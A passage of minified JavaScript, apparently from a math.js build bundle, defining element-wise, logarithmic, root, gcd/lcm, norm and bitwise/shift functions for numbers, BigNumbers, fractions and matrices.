DenseMatrix":function(e,t){return f(e,t,o)},"Array, Array":function(e,t){return p(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return p(i(e),t)},"Matrix, Array":function(e,t){return p(e,i(t))},"SparseMatrix, any":function(e,t){return c(e,t,o,!1)},"DenseMatrix, any":function(e,t){return l(e,t,o,!1)},"any, SparseMatrix":function(e,t){return c(t,e,o,!0)},"any, DenseMatrix":function(e,t){return l(t,e,o,!0)},"Array, any":function(e,t){return l(i(e),t,o,!1).valueOf()},"any, Array":function(e,t){return l(i(t),e,o,!0).valueOf()}});return p.toTex={2:"\\left(${args[0]}".concat(a.operators.dotMultiply,"${args[1]}\\right)")},p}},function(e,t,h){"use strict";t.name="dotPow",t.factory=function(e,t,r,n){var i=r(h(1)),o=r(h(41)),a=h(4),s=r(h(18)),u=r(h(27)),c=r(h(20)),f=r(h(19)),l=r(h(7)),p=r(h(6)),m=n("dotPow",{"any, any":o,"SparseMatrix, SparseMatrix":function(e,t){return u(e,t,o,!1)},"SparseMatrix, DenseMatrix":function(e,t){return s(t,e,o,!0)},"DenseMatrix, SparseMatrix":function(e,t){return s(e,t,o,!1)},"DenseMatrix, DenseMatrix":function(e,t){return l(e,t,o)},"Array, Array":function(e,t){return m(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return m(i(e),t)},"Matrix, Array":function(e,t){return m(e,i(t))},"SparseMatrix, any":function(e,t){return c(e,t,m,!1)},"DenseMatrix, any":function(e,t){return p(e,t,m,!1)},"any, SparseMatrix":function(e,t){return f(t,e,m,!0)},"any, DenseMatrix":function(e,t){return p(t,e,m,!0)},"Array, any":function(e,t){return p(i(e),t,m,!1).valueOf()},"any, Array":function(e,t){return p(i(t),e,m,!0).valueOf()}});return m.toTex={2:"\\left(${args[0]}".concat(a.operators.dotPow,"${args[1]}\\right)")},m}},function(e,t,r){"use strict";var o=r(0);t.name="exp",t.factory=function(e,t,r,n){var i=n("exp",{number:Math.exp,Complex:function(e){return e.exp()},BigNumber:function(e){return e.exp()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\exp\\left(${args[0]}\\right)"},i}},function(e,t,a){"use strict";var s=a(0);t.name="expm1",t.factory=function(r,e,t,n){var i=a(4),o=n("expm1",{number:Math.expm1||function(e){return 2e-4<=e||e<=-2e-4?Math.exp(e)-1:e+e*e/2+e*e*e/6},Complex:function(e){var t=Math.exp(e.re);return new r.Complex(t*Math.cos(e.im)-1,t*Math.sin(e.im))},BigNumber:function(e){return e.exp().minus(1)},"Array | Matrix":function(e){return s(e,o)}});return o.toTex="\\left(e".concat(i.operators.pow,"{${args[0]}}-1\\right)"),o}},function(e,t,r){"use strict";var o=r(0);t.name="floor",t.factory=function(e,t,r,n){var i=n("floor",{number:Math.floor,Complex:function(e){return e.floor()},BigNumber:function(e){return e.floor()},Fraction:function(e){return e.floor()},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\left\\lfloor${args[0]}\\right\\rfloor"},i}},function(e,t,l){"use strict";var n=l(3).isInteger;function p(e,t){if(!n(e)||!n(t))throw new Error("Parameters in function gcd must be integer numbers");for(var r;0!==t;)r=e%t,e=t,t=r;return e<0?-e:e}t.name="gcd",t.factory=function(i,e,t,r){var n=t(l(1)),o=t(l(32)),a=t(l(83)),s=t(l(39)),u=t(l(7)),c=t(l(6)),f=r("gcd",{"number, number":p,"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function gcd must be integer numbers");for(var r=new i.BigNumber(0);!t.isZero();){var n=e.mod(t);e=t,t=n}return e.lt(r)?e.neg():e},"Fraction, Fraction":function(e,t){return e.gcd(t)},"SparseMatrix, SparseMatrix":function(e,t){return a(e,t,f)},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,f,!0)},"DenseMatrix, SparseMatrix":function(e,t){return o(e,t,f,!1)},"DenseMatrix, DenseMatrix":function(e,t){return u(e,t,f)},"Array, Array":function(e,t){return f(n(e),n(t)).valueOf()},"Array, Matrix":function(e,t){return f(n(e),t)},"Matrix, Array":function(e,t){return f(e,n(t))},"SparseMatrix, number | BigNumber":function(e,t){return s(e,t,f,!1)},"DenseMatrix, number | BigNumber":function(e,t){return c(e,t,f,!1)},"number | BigNumber, SparseMatrix":function(e,t){return s(t,e,f,!0)},"number | BigNumber, DenseMatrix":function(e,t){return c(t,e,f,!0)},"Array, number | BigNumber":function(e,t){return c(n(e),t,f,!1).valueOf()},"number | BigNumber, Array":function(e,t){return c(n(t),e,f,!0).valueOf()},"Array | Matrix | number | BigNumber, Array | Matrix | number | BigNumber, ...Array | Matrix | number | BigNumber":function(e,t,r){for(var n=f(e,t),i=0;i<r.length;i++)n=f(n,r[i]);return n}});return f.toTex="\\gcd\\left(${args}\\right)",f}},function(e,t,p){"use strict";var m=p(2).flatten;t.name="hypot",t.factory=function(e,t,r,n){var o=r(p(23)),a=r(p(17)),s=r(p(12)),u=r(p(21)),c=r(p(45)),f=r(p(40)),l=r(p(72)),i=n("hypot",{"... number | BigNumber":function(e){for(var t=0,r=0,n=0;n<e.length;n++){var i=o(e[n]);f(r,i)?(t=u(t,u(s(r,i),s(r,i))),t=a(t,1),r=i):t=a(t,l(i)?u(s(i,r),s(i,r)):i)}return u(r,c(t))},Array:function(e){return i.apply(i,m(e))},Matrix:function(e){return i.apply(i,m(e.toArray()))}});return i.toTex="\\hypot\\left(${args}\\right)",i}},function(e,t,l){"use strict";var i=l(3).isInteger;function p(e,t){if(!i(e)||!i(t))throw new Error("Parameters in function lcm must be integer numbers");if(0===e||0===t)return 0;for(var r,n=e*t;0!==t;)t=e%(r=t),e=r;return Math.abs(n/e)}t.name="lcm",t.factory=function(i,e,t,r){var n=t(l(1)),o=t(l(25)),a=t(l(73)),s=t(l(20)),u=t(l(7)),c=t(l(6)),f=r("lcm",{"number, number":p,"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function lcm must be integer numbers");if(e.isZero()||t.isZero())return new i.BigNumber(0);for(var r=e.times(t);!t.isZero();){var n=t;t=e.mod(n),e=n}return r.div(e).abs()},"Fraction, Fraction":function(e,t){return e.lcm(t)},"SparseMatrix, SparseMatrix":function(e,t){return a(e,t,f)},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,f,!0)},"DenseMatrix, SparseMatrix":function(e,t){return o(e,t,f,!1)},"DenseMatrix, DenseMatrix":function(e,t){return u(e,t,f)},"Array, Array":function(e,t){return f(n(e),n(t)).valueOf()},"Array, Matrix":function(e,t){return f(n(e),t)},"Matrix, Array":function(e,t){return f(e,n(t))},"SparseMatrix, number | BigNumber":function(e,t){return s(e,t,f,!1)},"DenseMatrix, number | BigNumber":function(e,t){return c(e,t,f,!1)},"number | BigNumber, SparseMatrix":function(e,t){return s(t,e,f,!0)},"number | BigNumber, DenseMatrix":function(e,t){return c(t,e,f,!0)},"Array, number | BigNumber":function(e,t){return c(n(e),t,f,!1).valueOf()},"number | BigNumber, Array":function(e,t){return c(n(t),e,f,!0).valueOf()},"Array | Matrix | number | BigNumber, Array | Matrix | number | BigNumber, ...Array | Matrix | number | BigNumber":function(e,t,r){for(var n=f(e,t),i=0;i<r.length;i++)n=f(n,r[i]);return n}});return f.toTex=void 0,f}},function(e,t,r){"use strict";e.exports=function(e,t,r,n,i,o,a,s,u,c,f){var l,p,m,h,d=e._values,y=e._index,g=e._ptr,v=a._index;if(n)for(p=g[t],m=g[t+1],l=p;l<m;l++)r[h=y[l]]!==o?(r[h]=o,v.push(h),c?(n[h]=u?s(d[l],f):s(f,d[l]),i[h]=o):n[h]=d[l]):(n[h]=u?s(d[l],n[h]):s(n[h],d[l]),i[h]=o);else for(p=g[t],m=g[t+1],l=p;l<m;l++)r[h=y[l]]!==o?(r[h]=o,v.push(h)):i[h]=o}},function(e,t,r){"use strict";var o=r(0);var a=Math.log10||function(e){return Math.log(e)/Math.LN10};t.name="log10",t.factory=function(t,r,e,n){var i=n("log10",{number:function(e){return 0<=e||r.predictable?a(e):new t.Complex(e,0).log().div(Math.LN10)},Complex:function(e){return new t.Complex(e).log().div(Math.LN10)},BigNumber:function(e){return!e.isNegative()||r.predictable?e.log():new t.Complex(e.toNumber(),0).log().div(Math.LN10)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\log_{10}\\left(${args[0]}\\right)"},i}},function(e,t,u){"use strict";var c=u(0);t.name="log1p",t.factory=function(r,n,e,t){var i=e(u(12)),o=e(u(88)),a=t("log1p",{number:function(e){return-1<=e||n.predictable?Math.log1p?Math.log1p(e):Math.log(e+1):s(new r.Complex(e,0))},Complex:s,BigNumber:function(e){var t=e.plus(1);return!t.isNegative()||n.predictable?t.ln():s(new r.Complex(e.toNumber(),0))},"Array | Matrix":function(e){return c(e,a)},"any, any":function(e,t){return i(a(e),o(t))}});function s(e){var t=e.re+1;return new r.Complex(Math.log(Math.sqrt(t*t+e.im*e.im)),Math.atan2(e.im,t))}return a.toTex={1:"\\ln\\left(${args[0]}+1\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}+1\\right)"},a}},function(e,t,r){"use strict";var a=r(0);t.name="log2",t.factory=function(r,t,e,n){var i=n("log2",{number:function(e){return 0<=e||t.predictable?Math.log2?Math.log2(e):Math.log(e)/Math.LN2:o(new r.Complex(e,0))},Complex:o,BigNumber:function(e){return!e.isNegative()||t.predictable?e.log(2):o(new r.Complex(e.toNumber(),0))},"Array | Matrix":function(e){return a(e,i)}});function o(e){var t=Math.sqrt(e.re*e.re+e.im*e.im);return new r.Complex(Math.log2?Math.log2(t):Math.log(t)/Math.LN2,Math.atan2(e.im,e.re)/Math.LN2)}return i.toTex="\\log_{2}\\left(${args[0]}\\right)",i}},function(e,t,h){"use strict";t.name="mod",t.factory=function(e,t,r,n){var i=r(h(1)),o=h(4),a=r(h(25)),s=r(h(18)),u=r(h(66)),c=r(h(20)),f=r(h(19)),l=r(h(7)),p=r(h(6)),m=n("mod",{"number, number":function(e,t){if(0<t)return e-t*Math.floor(e/t);if(0===t)return e;throw new Error("Cannot calculate mod for a negative divisor")},"BigNumber, BigNumber":function(e,t){return t.isZero()?e:e.mod(t)},"Fraction, Fraction":function(e,t){return e.mod(t)},"SparseMatrix, SparseMatrix":function(e,t){return u(e,t,m,!1)},"SparseMatrix, DenseMatrix":function(e,t){return a(t,e,m,!0)},"DenseMatrix, SparseMatrix":function(e,t){return s(e,t,m,!1)},"DenseMatrix, DenseMatrix":function(e,t){return l(e,t,m)},"Array, Array":function(e,t){return m(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return m(i(e),t)},"Matrix, Array":function(e,t){return m(e,i(t))},"SparseMatrix, any":function(e,t){return c(e,t,m,!1)},"DenseMatrix, any":function(e,t){return p(e,t,m,!1)},"any, SparseMatrix":function(e,t){return f(t,e,m,!0)},"any, DenseMatrix":function(e,t){return p(t,e,m,!0)},"Array, any":function(e,t){return p(i(e),t,m,!1).valueOf()},"any, Array":function(e,t){return p(i(t),e,m,!0).valueOf()}});return m.toTex={2:"\\left(${args[0]}".concat(o.operators.mod,"${args[1]}\\right)")},m}},function(e,t,a){"use strict";t.name="norm",t.factory=function(e,t,r,n){var l=r(a(23)),p=r(a(14)),m=r(a(41)),h=r(a(70)),d=r(a(45)),y=r(a(10)),g=r(a(11)),v=r(a(33)),x=r(a(40)),i=r(a(1)),o=n("norm",{number:Math.abs,Complex:function(e){return e.abs()},BigNumber:function(e){return e.abs()},boolean:function(e){return Math.abs(e)},Array:function(e){return b(i(e),2)},Matrix:function(e){return b(e,2)},"number | Complex | BigNumber | boolean, number | BigNumber | string":function(e){return o(e)},"Array, number | BigNumber | string":function(e,t){return b(i(e),t)},"Matrix, number | BigNumber | string":function(e,t){return b(e,t)}});function b(e,t){var r=e.size();if(1===r.length){if(t===Number.POSITIVE_INFINITY||"inf"===t){var n=0;return e.forEach(function(e){var t=l(e);v(t,n)&&(n=t)},!0),n}var i;if(t===Number.NEGATIVE_INFINITY||"-inf"===t)return e.forEach(function(e){var t=l(e);i&&!x(t,i)||(i=t)},!0),i||0;if("fro"===t)return b(e,2);if("number"!=typeof t||isNaN(t))throw new Error("Unsupported parameter value");if(g(t,0))return Number.POSITIVE_INFINITY;var o=0;return e.forEach(function(e){o=p(m(l(e),t),o)},!0),m(o,1/t)}if(2===r.length){if(1===t){var a=[],s=0;return e.forEach(function(e,t){var r=t[1],n=p(a[r]||0,l(e));v(n,s)&&(s=n),a[r]=n},!0),s}if(t===Number.POSITIVE_INFINITY||"inf"===t){var u=[],c=0;return e.forEach(function(e,t){var r=t[0],n=p(u[r]||0,l(e));v(n,c)&&(c=n),u[r]=n},!0),c}if("fro"===t){var f=0;return e.forEach(function(e,t){f=p(f,y(e,h(e)))}),l(d(f))}if(2===t)throw new Error("Unsupported parameter value, missing implementation of matrix singular value decomposition");throw new Error("Unsupported parameter value")}}return o.toTex={1:"\\left\\|${args[0]}\\right\\|",2:void 0},o}},function(e,t,h){"use strict";function d(e,t){var r=t<0;if(r&&(t=-t),0===t)throw new Error("Root must be non-zero");if(e<0&&Math.abs(t)%2!=1)throw new Error("Root must be odd when a is negative.");if(0===e)return r?1/0:0;if(!isFinite(e))return r?0:e;var n=Math.pow(Math.abs(e),1/t);return n=e<0?-n:n,r?1/n:n}t.name="nthRoot",t.factory=function(u,e,t,r){var n=t(h(1)),i=t(h(32)),o=t(h(25)),a=t(h(73)),s=t(h(20)),c=t(h(7)),f=t(h(6)),l="Complex number not supported in function nthRoot. Use nthRoots instead.",p=r("nthRoot",{number:function(e){return d(e,2)},"number, number":d,BigNumber:function(e){return m(e,new u.BigNumber(2))},Complex:function(e){throw new Error(l)},"Complex, number":function(e,t){throw new Error(l)},"BigNumber, BigNumber":m,"Array | Matrix":function(e){return p(e,2)},"SparseMatrix, SparseMatrix":function(e,t){if(1===t.density())return a(e,t,p);throw new Error("Root must be non-zero")},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,p,!0)},"DenseMatrix, SparseMatrix":function(e,t){if(1===t.density())return i(e,t,p,!1);throw new Error("Root must be non-zero")},"DenseMatrix, DenseMatrix":function(e,t){return c(e,t,p)},"Array, Array":function(e,t){return p(n(e),n(t)).valueOf()},"Array, Matrix":function(e,t){return p(n(e),t)},"Matrix, Array":function(e,t){return p(e,n(t))},"SparseMatrix, number | BigNumber":function(e,t){return s(e,t,p,!1)},"DenseMatrix, number | BigNumber":function(e,t){return f(e,t,p,!1)},"number | BigNumber, SparseMatrix":function(e,t){if(1===t.density())return s(t,e,p,!0);throw new Error("Root must be non-zero")},"number | BigNumber, DenseMatrix":function(e,t){return f(t,e,p,!0)},"Array, number | BigNumber":function(e,t){return p(n(e),t).valueOf()},"number | BigNumber, Array":function(e,t){return p(e,n(t)).valueOf()}});return p.toTex={2:"\\sqrt[${args[1]}]{${args[0]}}"},p;function m(e,t){var r=u.BigNumber.precision,n=u.BigNumber.clone({precision:r+2}),i=new u.BigNumber(0),o=new n(1),a=t.isNegative();if(a&&(t=t.neg()),t.isZero())throw new Error("Root must be non-zero");if(e.isNegative()&&!t.abs().mod(2).equals(1))throw new Error("Root must be odd when a is negative.");if(e.isZero())return a?new n(1/0):0;if(!e.isFinite())return a?i:e;var s=e.abs().pow(o.div(t));return s=e.isNeg()?s.neg():s,new u.BigNumber((a?o.div(s):s).toPrecision(r))}}},function(e,t,r){"use strict";var n=r(80),i=r(98),f=n.factory("Complex",{},"",i,{on:function(e,t){}});var l=[function(e){return f(e)},function(e){return f(0,e)},function(e){return f(-e)},function(e){return f(0,-e)}];function o(e,t){if(t<0)throw new Error("Root must be greater than zero");if(0===t)throw new Error("Root must be non-zero");if(t%1!=0)throw new Error("Root must be an integer");if(0===e||0===e.abs())return[f(0)];var r,n="number"==typeof e;(n||0===e.re||0===e.im)&&(r=n?2*+(e<0):0===e.im?2*+(e.re<0):2*+(e.im<0)+1);for(var i=e.arg(),o=e.abs(),a=[],s=Math.pow(o,1/t),u=0;u<t;u++){var c=(r+4*u)/t;c!==Math.round(c)?a.push(f({r:s,phi:(i+2*Math.PI*u)/t})):a.push(l[c%4](s))}return a}t.name="nthRoots",t.factory=function(e,t,r,n){var i=n("nthRoots",{Complex:function(e){return o(e,2)},"Complex, number":o});return i.toTex={2:"\\{y : $y^{args[1]} = {${args[0]}}\\}"},i}},function(e,t,r){"use strict";var o=r(0);t.name="square",t.factory=function(e,t,r,n){var i=n("square",{number:function(e){return e*e},Complex:function(e){return e.mul(e)},BigNumber:function(e){return e.times(e)},Fraction:function(e){return e.mul(e)},"Array | Matrix":function(e){return o(e,i,!0)},Unit:function(e){return e.pow(2)}});return i.toTex={1:"\\left(${args[0]}\\right)^2"},i}},function(e,t,a){"use strict";var s=a(0);t.name="unaryPlus",t.factory=function(t,r,e,n){var i=a(4),o=n("unaryPlus",{number:function(e){return e},Complex:function(e){return e},BigNumber:function(e){return e},Fraction:function(e){return e},Unit:function(e){return e.clone()},"Array | Matrix":function(e){return s(e,o,!0)},"boolean | string":function(e){return"BigNumber"===r.number?new t.BigNumber(+e):+e}});return o.toTex={1:"".concat(i.operators.unaryPlus,"\\left(${args[0]}\\right)")},o}},function(e,t,n){"use strict";var f=n(3).isInteger;t.name="xgcd",t.factory=function(p,m,e,t){var h=e(n(1)),r=t("xgcd",{"number, number":function(e,t){var r,n,i,o,a=0,s=1,u=1,c=0;if(!f(e)||!f(t))throw new Error("Parameters in function xgcd must be integer numbers");for(;t;)n=Math.floor(e/t),i=e-n*t,a=s-n*(r=a),s=r,u=c-n*(r=u),c=r,e=t,t=i;return o=e<0?[-e,-s,-c]:[e,e?s:0,c],"Array"===m.matrix?o:h(o)},"BigNumber, BigNumber":function(e,t){var r,n,i,o,a=new p.BigNumber(0),s=new p.BigNumber(1),u=a,c=s,f=s,l=a;if(!e.isInt()||!t.isInt())throw new Error("Parameters in function xgcd must be integer numbers");for(;!t.isZero();)n=e.div(t).floor(),i=e.mod(t),r=u,u=c.minus(n.times(u)),c=r,r=f,f=l.minus(n.times(f)),l=r,e=t,t=i;return o=e.lt(a)?[e.neg(),c.neg(),l.neg()]:[e,e.isZero()?0:c,l],"Array"===m.matrix?o:h(o)}});return r.toTex=void 0,r}},function(e,t,r){"use strict";e.exports=[r(241),r(243),r(244),r(246),r(248),r(250),r(252)]},function(e,t,p){"use strict";var m=p(3).isInteger,h=p(242);t.name="bitAnd",t.factory=function(e,t,r,n){var i=p(4),o=r(p(1)),a=r(p(25)),s=r(p(73)),u=r(p(20)),c=r(p(7)),f=r(p(6)),l=n("bitAnd",{"number, number":function(e,t){if(!m(e)||!m(t))throw new Error("Integers expected in function bitAnd");return e&t},"BigNumber, BigNumber":h,"SparseMatrix, SparseMatrix":function(e,t){return s(e,t,l,!1)},"SparseMatrix, DenseMatrix":function(e,t){return a(t,e,l,!0)},"DenseMatrix, SparseMatrix":function(e,t){return a(e,t,l,!1)},"DenseMatrix, DenseMatrix":function(e,t){return c(e,t,l)},"Array, Array":function(e,t){return l(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return l(o(e),t)},"Matrix, Array":function(e,t){return l(e,o(t))},"SparseMatrix, any":function(e,t){return u(e,t,l,!1)},"DenseMatrix, any":function(e,t){return f(e,t,l,!1)},"any, SparseMatrix":function(e,t){return u(t,e,l,!0)},"any, DenseMatrix":function(e,t){return f(t,e,l,!0)},"Array, any":function(e,t){return f(o(e),t,l,!1).valueOf()},"any, Array":function(e,t){return f(o(t),e,l,!0).valueOf()}});return l.toTex={2:"\\left(${args[0]}".concat(i.operators.bitAnd,"${args[1]}\\right)")},l}},function(e,t,r){"use strict";var n=r(89);e.exports=function(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitAnd");var r=e.constructor;if(e.isNaN()||t.isNaN())return new r(NaN);if(e.isZero()||t.eq(-1)||e.eq(t))return e;if(t.isZero()||e.eq(-1))return t;if(!e.isFinite()||!t.isFinite()){if(!e.isFinite()&&!t.isFinite())return e.isNegative()===t.isNegative()?e:new r(0);if(!e.isFinite())return t.isNegative()?e:e.isNegative()?new r(0):t;if(!t.isFinite())return e.isNegative()?t:t.isNegative()?new r(0):e}return n(e,t,function(e,t){return e&t})}},function(e,t,a){"use strict";var s=a(0),u=a(90),c=a(3).isInteger;t.name="bitNot",t.factory=function(e,t,r,n){var i=a(4),o=n("bitNot",{number:function(e){if(!c(e))throw new Error("Integer expected in function bitNot");return~e},BigNumber:u,"Array | Matrix":function(e){return s(e,o)}});return o.toTex={1:i.operators.bitNot+"\\left(${args[0]}\\right)"},o}},function(e,t,p){"use strict";var m=p(3).isInteger,h=p(245);t.name="bitOr",t.factory=function(e,t,r,n){var i=p(4),o=r(p(1)),a=r(p(32)),s=r(p(83)),u=r(p(39)),c=r(p(7)),f=r(p(6)),l=n("bitOr",{"number, number":function(e,t){if(!m(e)||!m(t))throw new Error("Integers expected in function bitOr");return e|t},"BigNumber, BigNumber":h,"SparseMatrix, SparseMatrix":function(e,t){return s(e,t,l)},"SparseMatrix, DenseMatrix":function(e,t){return a(t,e,l,!0)},"DenseMatrix, SparseMatrix":function(e,t){return a(e,t,l,!1)},"DenseMatrix, DenseMatrix":function(e,t){return c(e,t,l)},"Array, Array":function(e,t){return l(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return l(o(e),t)},"Matrix, Array":function(e,t){return l(e,o(t))},"SparseMatrix, any":function(e,t){return u(e,t,l,!1)},"DenseMatrix, any":function(e,t){return f(e,t,l,!1)},"any, SparseMatrix":function(e,t){return u(t,e,l,!0)},"any, DenseMatrix":function(e,t){return f(t,e,l,!0)},"Array, any":function(e,t){return f(o(e),t,l,!1).valueOf()},"any, Array":function(e,t){return f(o(t),e,l,!0).valueOf()}});return l.toTex={2:"\\left(${args[0]}".concat(i.operators.bitOr,"${args[1]}\\right)")},l}},function(e,t,r){"use strict";var i=r(89);e.exports=function(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitOr");var r=e.constructor;if(e.isNaN()||t.isNaN())return new r(NaN);var n=new r(-1);return e.isZero()||t.eq(n)||e.eq(t)?t:t.isZero()||e.eq(n)?e:e.isFinite()&&t.isFinite()?i(e,t,function(e,t){return e|t}):!e.isFinite()&&!e.isNegative()&&t.isNegative()||e.isNegative()&&!t.isNegative()&&!t.isFinite()?n:e.isNegative()&&t.isNegative()?e.isFinite()?e:t:e.isFinite()?t:e}},function(e,t,p){"use strict";var m=p(3).isInteger,h=p(247);t.name="bitXor",t.factory=function(e,t,r,n){var i=p(4),o=r(p(1)),a=r(p(18)),s=r(p(27)),u=r(p(19)),c=r(p(7)),f=r(p(6)),l=n("bitXor",{"number, number":function(e,t){if(!m(e)||!m(t))throw new Error("Integers expected in function bitXor");return e^t},"BigNumber, BigNumber":h,"SparseMatrix, SparseMatrix":function(e,t){return s(e,t,l)},"SparseMatrix, DenseMatrix":function(e,t){return a(t,e,l,!0)},"DenseMatrix, SparseMatrix":function(e,t){return a(e,t,l,!1)},"DenseMatrix, DenseMatrix":function(e,t){return c(e,t,l)},"Array, Array":function(e,t){return l(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return l(o(e),t)},"Matrix, Array":function(e,t){return l(e,o(t))},"SparseMatrix, any":function(e,t){return u(e,t,l,!1)},"DenseMatrix, any":function(e,t){return f(e,t,l,!1)},"any, SparseMatrix":function(e,t){return u(t,e,l,!0)},"any, DenseMatrix":function(e,t){return f(t,e,l,!0)},"Array, any":function(e,t){return f(o(e),t,l,!1).valueOf()},"any, Array":function(e,t){return f(o(t),e,l,!0).valueOf()}});return l.toTex={2:"\\left(${args[0]}".concat(i.operators.bitXor,"${args[1]}\\right)")},l}},function(e,t,r){"use strict";var i=r(89),o=r(90);e.exports=function(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitXor");var r=e.constructor;if(e.isNaN()||t.isNaN())return new r(NaN);if(e.isZero())return t;if(t.isZero())return e;if(e.eq(t))return new r(0);var n=new r(-1);return e.eq(n)?o(t):t.eq(n)?o(e):e.isFinite()&&t.isFinite()?i(e,t,function(e,t){return e^t}):e.isFinite()||t.isFinite()?new r(e.isNegative()===t.isNegative()?1/0:-1/0):n}},function(e,t,y){"use strict";var g=y(3).isInteger,v=y(249);t.name="leftShift",t.factory=function(e,t,r,n){var i=y(4),o=r(y(1)),a=r(y(11)),s=r(y(42)),u=r(y(32)),c=r(y(25)),f=r(y(91)),l=r(y(39)),p=r(y(20)),m=r(y(7)),h=r(y(6)),d=n("leftShift",{"number, number":function(e,t){if(!g(e)||!g(t))throw new Error("Integers expected in function leftShift");return e<<t},"BigNumber, BigNumber":v,"SparseMatrix, SparseMatrix":function(e,t){return f(e,t,d,!1)},"SparseMatrix, DenseMatrix":function(e,t){return c(t,e,d,!0)},"DenseMatrix, SparseMatrix":function(e,t){return u(e,t,d,!1)},"DenseMatrix, DenseMatrix":function(e,t){return m(e,t,d)},"Array, Array":function(e,t){return d(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return d(o(e),t)},"Matrix, Array":function(e,t){return d(e,o(t))},"SparseMatrix, number | BigNumber":function(e,t){return a(t,0)?e.clone():p(e,t,d,!1)},"DenseMatrix, number | BigNumber":function(e,t){return a(t,0)?e.clone():h(e,t,d,!1)},"number | BigNumber, SparseMatrix":function(e,t){return a(e,0)?s(t.size(),t.storage()):l(t,e,d,!0)},"number | BigNumber, DenseMatrix":function(e,t){return a(e,0)?s(t.size(),t.storage()):h(t,e,d,!0)},"Array, number | BigNumber":function(e,t){return d(o(e),t).valueOf()},"number | BigNumber, Array":function(e,t){return d(e,o(t)).valueOf()}});return d.toTex={2:"\\left(${args[0]}".concat(i.operators.leftShift,"${args[1]}\\right)")},d}},function(e,t,r){"use strict";e.exports=function(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function leftShift");var r=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new r(NaN):e.isZero()||t.isZero()?e:e.isFinite()||t.isFinite()?t.lt(55)?e.times(Math.pow(2,t.toNumber())+""):e.times(new r(2).pow(t)):new r(NaN)}},function(e,t,y){"use strict";var g=y(3).isInteger,v=y(251);t.name="rightArithShift",t.factory=function(e,t,r,n){var i=y(4),o=r(y(1)),a=r(y(11)),s=r(y(42)),u=r(y(32)),c=r(y(25)),f=r(y(91)),l=r(y(39)),p=r(y(20)),m=r(y(7)),h=r(y(6)),d=n("rightArithShift",{"number, number":function(e,t){if(!g(e)||!g(t))throw new Error("Integers expected in function rightArithShift");return e>>t},"BigNumber, BigNumber":v,"SparseMatrix, SparseMatrix":function(e,t){return f(e,t,d,!1)},"SparseMatrix, DenseMatrix":function(e,t){return c(t,e,d,!0)},"DenseMatrix, SparseMatrix":function(e,t){return u(e,t,d,!1)},"DenseMatrix, DenseMatrix":function(e,t){return m(e,t,d)},"Array, Array":function(e,t){return d(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return d(o(e),t)},"Matrix, Array":function(e,t){return d(e,o(t))},"SparseMatrix, number | BigNumber":function(e,t){return a(t,0)?e.clone():p(e,t,d,!1)},"DenseMatrix, number | BigNumber":function(e,t){return a(t,0)?e.clone():h(e,t,d,!1)},"number | BigNumber, SparseMatrix":function(e,t){return a(e,0)?s(t.size(),t.storage()):l(t,e,d,!0)},"number | BigNumber, DenseMatrix":function(e,t){return a(e,0)?s(t.size(),t.storage()):h(t,e,d,!0)},"Array, number | BigNumber":function(e,t){return d(o(e),t).valueOf()},"number | BigNumber, Array":function(e,t){return d(e,o(t)).valueOf()}});return d.toTex={2:"\\left(${args[0]}".concat(i.operators.rightArithShift,"${args[1]}\\right)")},d}},function(e,t,r){"use strict";e.exports=function(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function rightArithShift");var r=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new r(NaN):e.isZero()||t.isZero()?e:t.isFinite()?t.lt(55)?e.div(Math.pow(2,t.toNumber())+"").floor():e.div(new r(2).pow(t)).floor():e.isNegative()?new r(-1):e.isFinite()?new r(0):new r(NaN)}},function(e,t,y){"use strict";var g=y(3).isInteger;t.name="rightLogShift",t.factory=function(e,t,r,n){var i=y(4),o=r(y(1)),a=r(y(11)),s=r(y(42)),u=r(y(32)),c=r(y(25)),f=r(y(91)),l=r(y(39)),p=r(y(20)),m=r(y(7)),h=r(y(6)),d=n("rightLogShift",{"number, number":function(e,t){if(!g(e)||!g(t))throw new Error("Integers expected in function rightLogShift");return e>>>t},"SparseMatrix, SparseMatrix":function(e,t){return f(e,t,d,!1)},"SparseMatrix, DenseMatrix":function(e,t){return c(t,e,d,!0)},"DenseMatrix, SparseMatrix":function(e,t){return u(e,t,d,!1)},"DenseMatrix, DenseMatrix":function(e,t){return m(e,t,d)},"Array, Array":function(e,t){return d(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return d(o(e),t)},"Matrix, Array":function(e,t){return d(e,o(t))},"SparseMatrix, number | BigNumber":function(e,t){return a(t,0)?e.clone():p(e,t,d,!1)},"DenseMatrix, number | BigNumber":function(e,t){return a(t,0)?e.clone():h(e,t,d,!1)},"number | BigNumber, SparseMatrix":function(e,t){return a(e,0)?s(t.size(),t.storage()):l(t,e,d,!0)},"number | BigNumber, DenseMatrix":function(e,t){return a(e,0)?s(t.size(),t.storage()):h(t,e,d,!0)},"Array, number | BigNumber":function(e,t){return d(o(e),t).valueOf()},"number | BigNumber, Array":function(e,t){return d(e,o(t)).valueOf()}});return 